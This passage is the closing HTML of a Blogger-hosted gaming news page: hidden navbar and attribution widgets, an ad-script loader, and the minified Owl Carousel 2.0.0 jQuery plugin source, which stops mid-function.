</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d2217094864695341982\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 